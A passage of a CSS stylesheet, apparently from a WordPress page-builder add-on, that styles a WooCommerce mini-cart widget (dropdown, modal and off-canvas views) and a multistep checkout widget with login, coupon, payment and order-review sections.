	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-moz-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:0.3em;
	top: 0;
	right: 0;
}

.uael-mc__btn-badge-empty-hide-yes .uael-mc__btn-badge[data-counter="0"] {
	display: none;
}

.uael-mc div.uael-mc__btn-icon.uael-badge-inline {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc .uael-badge-inline div.uael-mc__btn-badge {
	position: relative;
	top: 0;
	right: 0;
	margin-left: 5px;
}

.uael-mc__btn-icon.uael-badge-top > i, .uael-mc__btn-icon.uael-badge-top > svg {
	display: block;
}

.uael-mc .uael-cart-icon-before {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-moz-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
}

.uael-mc-dropdown-flex-start .uael-mc-dropdown {
	left: 0;
}

.uael-mc-dropdown-center .uael-mc-dropdown {
	left: 0;
	right: 0;
	margin: auto;
}

.uael-mc-dropdown-flex-end .uael-mc-dropdown {
	right: 0;
}

.uael-mc-dropdown-flex-start .uael-mc {
	margin: 0 auto 0 0;
}

.uael-mc-dropdown-center .uael-mc {
	margin: 0 auto 0 auto;
}

.uael-mc-dropdown-flex-end .uael-mc {
	margin: 0 0 0 auto;
}

.uael-mc-dropdown {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 355px;
	padding: 20px;
	z-index: 99;
	height: 500px;
	overflow: auto;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
	-webkit-animation: dropdown-fade-in 0.5s ease-in-out both;
	animation: dropdown-fade-in 0.5s ease-in-out both;
}

@-webkit-keyframes dropdown-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes dropdown-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-modal-wrap {
	height: 100%;
	width: 100%;
	z-index: 99;
	background-color: rgba(0,0,0,0.4);
	position: fixed;
	top: 0;
	left: 0;
	-webkit-animation: modal-fade-in 0.5s ease-in-out both;
	animation: modal-fade-in 0.5s ease-in-out both;
}
@-webkit-keyframes modal-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes modal-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-modal {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: fixed;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 600px;
	max-width: 1000px;
	max-height: 800px;
	z-index: 99;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
	padding: 1rem;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	-webkit-animation: modal-slide-in-top 0.3s ease-in-out both;
	animation: modal-slide-in-top 0.3s ease-in-out both;
}
@-webkit-keyframes modal-slide-in-top {
	0% {
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}
@keyframes modal-slide-in-top {
	0% {
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}

.uael-mc-offcanvas-wrap {
	background-color: rgba(0,0,0,0.4);
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	z-index: 99;
	left: 0;
	-webkit-animation: offcanvas-fade-in 0.5s ease-in-out both;
	animation: offcanvas-fade-in 0.5s ease-in-out both;
}
@-webkit-keyframes offcanvas-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes offcanvas-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-offcanvas {
	height: 100%;
	width: 350px;
	-webkit-animation: offcanvas-slide-in-right 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: offcanvas-slide-in-right 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	background-color: #fff;
	overflow: auto;
	padding: 1rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
}
@-webkit-keyframes offcanvas-slide-in-right {
	0% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}
@keyframes offcanvas-slide-in-right {
	0% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

.uael-mini-cart-offcanvas-pos-left .uael-mc-offcanvas {
	-webkit-animation: offcanvas-slide-in-left 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: offcanvas-slide-in-left 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	left: 0;
}

@-webkit-keyframes offcanvas-slide-in-left {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

@keyframes offcanvas-slide-in-left {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

.uael-mc-dropdown__items,
.uael-mc-modal__items,
.uael-mc-offcanvas__items {
	overflow: auto;
	width: 100%;
	padding: 10px;
}

.uael-mc-dropdown__items::-webkit-scrollbar,
.uael-mc-modal__items::-webkit-scrollbar,
.uael-mc-offcanvas__items::-webkit-scrollbar,
.uael-mc-dropdown::-webkit-scrollbar,
.uael-mc-offcanvas::-webkit-scrollbar {
    display: none;
}

.uael-mc-modal__items {
	height: 100%;
}

.uael-mc-dropdown__icon-wrap,
.uael-mc-modal__icon-wrap,
.uael-mc-offcanvas__icon-wrap {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc-modal__title,
.uael-mc-offcanvas__title {
	margin-top: 10px;
	padding-left: 1rem;
	padding-right: 1rem;
	width: 100%;
}

.uael-mc-dropdown__header,
.uael-mc-modal__header,
.uael-mc-offcanvas__header {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	padding: 1rem;
}

.uael-mc-dropdown__header-badge,
.uael-mc-modal__header-badge,
.uael-mc-offcanvas__header-badge {
	position: relative;
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 1.5em;
	height: 1.5em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-align:center;
	-webkit-align-items:center;
	-moz-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-moz-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:10px;
}

.uael-mc ul.cart_list {
	padding: 0;
	margin: 0;
	list-style: none outside;
}

.uael-mc ul.cart_list li {
	margin: 0;
	padding: 10px 0;
	min-height: 5em;
	line-height: 1.5;
	border-bottom: 1px solid #ccc;
}

.uael-mc ul.cart_list li:last-child {
	border-bottom: none;
}

.uael-mc ul.cart_list li a.remove {
	float: right;
	font-size: 18px;
	height: 24px;
	width: 24px;
	border: 1px solid #ccc;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	color: #ccc;
	text-align: center;
	line-height: 1.2;
}

.uael-mc ul.cart_list li a {
	display: block;
}

body .uael-mc ul li.woocommerce-mini-cart-item a img {
	float: left;
	width: 4em !important;
	margin-right: 20px;
	margin-bottom: 0;
	margin-top: 0;
	margin-left: 0;
	height: auto;
	position: relative;
	-webkit-transform: initial;
	-ms-transform: initial;
	transform: initial;
}

.uael-mc .woocommerce-mini-cart__total {
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
	border-top: 1px;
	border-bottom: 1px;
	border-style: solid;
	border-color: #ccc;
}

.uael-mc .woocommerce-mini-cart__buttons {
	margin: 0;
	text-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 10px;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.uael-mc .woocommerce-mini-cart__buttons a {
	display: inline-block;
	margin: 0;
	text-align: center;
}

@media (max-width: 320px) {
	.uael-mc-dropdown{
		width: 300px;
	}

	.uael-mc-offcanvas{
		width: 300px;
	}
}

.uael-close-o {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	display: block;
	width: 22px;
	height: 22px;
	border: 2px solid;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}

.uael-close-o::after,
.uael-close-o::before {
	content: "";
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	width: 12px;
	height: 2px;
	background: currentColor;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-border-radius: 5px;
	border-radius: 5px;
	top: 50%;
	left: 50%;
	margin-top: -1px;
	margin-left: -6px;
}

.uael-close-o::after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.uael-mc-modal__close-btn,
.uael-mc-offcanvas__close-btn {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	cursor: pointer;
}

.elementor-widget-uael-mini-cart:not(.uael-mini-cart--show-divider-yes) .uael-mc-dropdown .uael-mc-dropdown__items .woocommerce-mini-cart .woocommerce-mini-cart-item,
.elementor-widget-uael-mini-cart:not(.uael-mini-cart--show-divider-yes) .uael-mc-dropdown .uael-mc-dropdown__items .woocommerce-mini-cart__total.total {
 	border-bottom: none;
}

.uael-mc-dropdown-close,
.uael-mc-modal-wrap-close,
.uael-mc-modal-close,
.uael-mc-offcanvas-wrap.uael-mc-offcanvas-wrap-close,
.uael-mc-offcanvas.uael-mc-offcanvas-close,
.elementor-widget-uael-mini-cart:not(.uael-mc-btn__show-subtotal-yes) .uael-mc__btn-text .woocommerce-Price-amount {
	display: none;
}

.uael-mc-offcanvas__header-text,
.uael-mc__btn-text,
.uael-mc-dropdown__header-text,
.uael-mc-modal__header-text {
	font-weight: bold;
}

.uael-mc-offcanvas__title > p,
.uael-mc-modal__title > p,
.uael-mc-dropdown__title > p {
	margin-bottom: 0;
}

.uael-mc-modal__message,
.uael-mc-offcanvas__message,
.uael-mc-dropdown__message {
	padding: 1rem;
	width: 100%;
}

/* Floating cart */
.uael-mini-cart-align-floating .uael-mc {
	position: fixed;
	z-index: 999;
}


/* Checkout widget CSS */

.uael-builder-msg {
	text-align: center;
	margin-bottom: 20px;
}
.uael-woo-checkout .single-layout-container,
.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-moz-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: 100%;
}
.uael-woo-checkout .single-layout-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
}

.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
}

.uael-woo-checkout .column-layout-container .single-col-1{
	max-width: 65%;
	width: 100%;
	margin-right: 5px;
}

.uael-woo-checkout .single-layout-container #customer_details, .uael-woo-checkout .column-layout-container .single-col-1 #customer_details{
	width: 100% !important;
	padding-right: 0;
}

.uael-woo-checkout .column-layout-container .single-col-2{
	max-width: 35%;
	width: 100%;
	height: 100%;
	margin-left: 5px;
	padding-left: 10px;
	border-left: 1px solid #dddddd;
}
.rtl .uael-woo-checkout .column-layout-container .single-col-2 {
    border-left: 0px;
    border-right: 1px solid #dddddd;
}

ul.uael-tabs, .uael-tabs li {
	margin: 0;
	padding: 0;
}

ul.uael-tabs {
	list-style: none;
	word-wrap: normal;
}

ul.uael-tabs:before, ul.uael-tabs a:after {
	content: " ";
	display: table;
}
ul.uael-tabs a:after {
	clear: both;
}

ul.uael-tabs li {
	margin-right: 5px;
	margin-bottom: 10px;
	display:inline-block;
	position: relative;
}

ul.uael-tabs .uael-tab a:after, ul.uael-tabs .uael-tab:before {
	content: " ";
	position: absolute;
	top: 0;
	right: -17px;
	width: 0;
	height: 0;
	border-top: 25px solid transparent;
	border-bottom: 25px solid transparent;
	border-left: 17px solid #b2b2b0;
	z-index: 2;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.uael-tab-after a::after{
	border-left-width: 17px !important;
	border-left-style: solid !important;
}

ul.uael-tabs .uael-tab::before {
	right: auto;
	left: 0;
	border-left: 17px solid #fff;
	z-index: 0;
}

body:not(.rtl) ul.uael-tabs .uael-tab:first-child::before {
    border: none;
}
.uael-builder-no-cart,
ul.uael-tabs.align-left,
.uael-multistep-step-buttons-left .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: left;
}
ul.uael-tabs.align-center,
.uael-multistep-step-buttons-center .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: center;
}

ul.uael-tabs.align-right,
.uael-multistep-step-buttons-right .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: right;
}
ul.uael-tabs li a{
	padding: 10px 25px 10px 25px;
	display: block;
	outline: none;
	font-size: 1.1em;
}
ul.uael-tabs li a, ul.uael-tabs li a:visited {
	text-decoration: none;
	border: none;
	background: #b2b2b0;
	color: #8b8b8b;
}
ul.uael-tabs li a.active {
	background: #4da2db;
}
ul.uael-tabs li a.active:after {
	border-left-color: #4da2db;
}
.rtl ul.uael-tabs li a.active:after {
	border-right-color: #4da2db;
}
.uael_multistep_container #order_review,
.uael_multistep_container #order_review_heading {
	width: 100%;
	clear: both;
}

.uael_multistep_container form.checkout {
	margin-bottom: 10px;
}

.uael_vertical_box ul#uael-tabs {
	float: left;
	width: 25%;
}
.uael_vertical_box div#uael-tab-panels {
	width: 75%;
	float: left;
}
.uael_vertical_box ul.uael-tabs li,
.uael-woo-checkout .uael-woo-checkout-login.uael-woo-checkout-login-editor-show{
	display: block;
}
.uael-cart-url {
	float: left;
}

/* login form & coupon form */
.uael-woo-checkout .uael-woo-checkout-login.uael-woo-checkout-login-editor-hide{
	display: none;
}

.uael-woo-checkout .woocommerce form.checkout_coupon{
	border: 0;
}

.uael-woo-checkout .uael-woo-checkout-login, .uael-woo-checkout .uael-woo-checkout-coupon{
	margin-bottom:10px;
	width: 100%;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael-woo-checkout-login .woocommerce-info, .uael-woocommerce-checkout .uael-woo-checkout .uael-woo-checkout-coupon .woocommerce-info{
	border-top: 0;
	margin-bottom: 0;
}
.uael-woo-checkout form.checkout,
.uael-woo-checkout-login form.woocommerce-form-login, .uael-woo-checkout-coupon form.woocommerce-form-coupon,
.uael-checkout-form-shipping-title h3 {
	width: 100%;
}
.uael-woo-checkout-login form.woocommerce-form-login{
	border: 0;
	margin-top: 20px;
	margin-bottom: 0;
	padding: 0;
}

.uael-woo-checkout-login form.woocommerce-form-login p:not(.form-row) {
	margin-bottom: 0;
}

.uael-woo-checkout-coupon form.woocommerce-form-coupon{
	padding-left: 0;
	padding-right: 0;
	margin-top: 20px;
	padding-bottom: 0;
}

.uael-woo-checkout .woocommerce form .form-row-last, .woocommerce-page .uael-woo-checkout form .form-row-last {
	width: 49%;
}

.uael-login-apply-order-button-full .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-full #payment #place_order,
.uael-login-apply-order-button-full .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-full #payment #place_order {
	-webkit-align-self: stretch;
	-ms-flex-item-align: stretch;
	align-self: stretch;
}

.uael-login-apply-order-button-left .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-left #payment #place_order,
.uael-login-apply-order-button-left .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-left #payment #place_order {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.uael-login-apply-order-button-right .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-right #payment #place_order,
.uael-login-apply-order-button-right .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-right #payment #place_order {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
}

.uael-login-apply-order-button-center .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-center #payment #place_order,
.uael-login-apply-order-button-center .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-center #payment #place_order {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
}

.uael-woo-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row-last {
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	vertical-align: middle;
}

/* billing & shipping */
.uael-woo-checkout .single-layout-container .col2-set .col-2, .uael-woo-checkout .column-layout-container .col2-set .col-2{
	margin-top: 10px;
}

.uael-woo-checkout .woocommerce #ship-to-different-address-checkbox {
	margin-right: 5px;
	vertical-align: middle;
}
.uael-woo-checkout .woocommerce form .form-row-first,
.uael-woo-checkout .woocommerce form .form-row-last,
.uael-woo-checkout .woocommerce-page form .form-row-first,
.uael-woo-checkout .woocommerce-page form .form-row-last {
    width: 50%;
}
.uael-woo-checkout .woocommerce form .form-row {
    padding: 3px 7px;
    position: relative;
}
.uael-woo-checkout .woocommerce-checkout .col2-set .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .col2-set .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .wcf-col2-set .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .wcf-col2-set .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper {
    margin: 0 -7px;
}
/* Section titles */
.uael-woocommerce-checkout .uael-woo-checkout .woocommerce-checkout .customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout .woocommerce-checkout #customer_details h3, .uael-woo-checkout .uael-woo-checkout-payment .uael-checkout-section-payment-title h3, .uael-woo-checkout .uael-woo-checkout-order-review .uael-checkout-section-order-title h3 {
	font-size: 1.2rem;
	padding: 0px;
	margin: 0 0 20px 0;
	border-bottom-style: solid;
}

.uael-woo-checkout .uael-woo-checkout-coupon .form-row input.input-text, .uael-woo-checkout .uael-woo-checkout-login .form-row input.input-text, .uael-woo-checkout .customer_details input.input-text, .uael-woo-checkout .customer_details select, .uael-woo-checkout .customer_details textarea, .uael-woo-checkout .select2-container .select2-selection--single {
	font-size: 1rem;
	width: 100%;
	background-color: rgb(255, 255, 255);
	border: 1px solid rgb(206, 212, 218);
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.uael-woo-checkout .woocommerce #customer_details{
	margin-bottom: 10px;
}

.uael-woo-checkout .uael-woo-checkout-login, .uael-woo-checkout .uael-woo-checkout-coupon, .uael-woo-checkout .uael-woo-checkout-billing-form, .uael-woo-checkout .uael-woo-checkout-shipping-form, .uael-woo-checkout .uael-woo-checkout-order-review, .uael-woo-checkout .uael-woo-checkout-payment, .uael-woo-checkout #customer_details .col-2 .woocommerce-additional-fields:only-child {
	border-width: 1px;
}

.uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout #customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .uael-woo-checkout-payment .uael-checkout-section-payment-title h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-checkout-section-order-title h3 {
	border-bottom-style: none;
}

/* payments */

.uael-woo-checkout .uael-woo-checkout-payment{
	display: inline-block;
	padding: 10px;
	margin-top:10px;
}

.uael-woo-checkout #payment ul.payment_methods, .uael-woo-checkout #payment div.form-row {
	padding: 0;
}

.uael-woo-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #000000;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"],
.uael-woo-checkout .woocommerce .woocommerce-billing-fields [type="checkbox"],
.uael-woo-checkout .woocommerce #payment input[type="checkbox"],
.uael-woo-checkout .woocommerce .woocommerce-shipping-fields [type="checkbox"],
.uael-woo-checkout .woocommerce #payment input[type="radio"],
.uael-woo-checkout .woocommerce .woocommerce-account-fields input[type="checkbox"] {
    border: 1px solid #b4b9be;
	display: inline-block;
    background: #fff;
    color: #555;
    cursor: pointer;
    line-height: 0;
    height: 16px;
    margin: -4px 4px 0 0;
    padding: 0 !important;
    text-align: center;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    -webkit-transition: 0.05s border-color ease-in-out;
    transition: 0.05s border-color ease-in-out;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-billing-fields [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce #payment input[type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-shipping-fields [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce #payment input[type="radio"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-account-fields input[type="checkbox"]:checked:before {
    content: "\2714";
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"] {
	height: 13px;
	width: 13px;
	min-width: 13px;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"]:checked:before {
	font-size: 10px;
}
/* Order review */

.uael-woo-checkout .uael-woo-checkout-order-review {
	overflow: auto;
}

.uael-woo-checkout .uael-woo-checkout-order-review ul{
	margin: 0;
	list-style: none;
	padding: 0;
}
.uael-woo-checkout .uael-woo-checkout-order-review ul.uael-order-review-table li{
	margin-top: 5px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .table-row, .uael-woo-checkout .uael-woo-checkout-order-review .table-col-1 {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail {
	width: 60px;
	margin-right: 20px;
}
.rtl .uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail {
	margin-left: 20px;
	margin-right: 0px;
}
.uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail img{
	max-width: 100%;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
}
.uael-woo-checkout .uael-woo-checkout-order-review .table-row, .uael-woo-checkout .uael-woo-checkout-order-review .table-col-1,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .cart-subtotal, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .shipping-area, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total{
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .back-to-shop,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .uae-shop-link{
	margin-top: 10px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .back-to-shop .back-to-shop-link i{
	margin-right: 5px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total{
	border-top: 1px solid #dddddd;
	margin-top: 10px;
	padding-top: 10px;
}

.uael-woocommerce-checkout .uael-woo-checkout__order-product-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer, .uael-woocommerce-checkout .uael-woo-checkout__order-product-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total {
	border-top: none;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container .checkout.woocommerce-checkout #order_review{
	border: 0;
	padding: 0;
	width: 100%
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total {
	font-weight: 700;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons{
	padding: 10px;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons input:disabled {
	opacity: 0.5;
	cursor: not-allowed;
}

.uael-woo-checkout .uael-order-review-table {
	padding-top: 5px;
	padding-bottom: 8px;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons .uael-first-prev, .uael-woo-checkout .uael_multistep_container .uael-buttons .uael-last-next {
	display: none;
}

/* place order button */

.woocommerce-page.woocommerce-checkout .uael-woo-checkout #payment #place_order,
.woocommerce-page .uael-woo-checkout #payment #place_order {
	width: auto;
	float: none;
}

.woocommerce-page.woocommerce-checkout .uael-woo-checkout #payment .form-row.place-order,
.woocommerce-page .uael-woo-checkout #payment .form-row.place-order,
.uael-woo-checkout .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.uael-custom-coupon-field {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.uael-woo-checkout .woocommerce form .uael-custom-coupon-field .form-row-first {
    width: 70%;
}
.uael-woo-checkout .woocommerce form .uael-custom-coupon-field .form-row-last {
    width: 30%;
}

.uael-woo-checkout .uael-woo-checkout-payment {
	width: 100%;
}

@media (max-width: 768px){
	.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
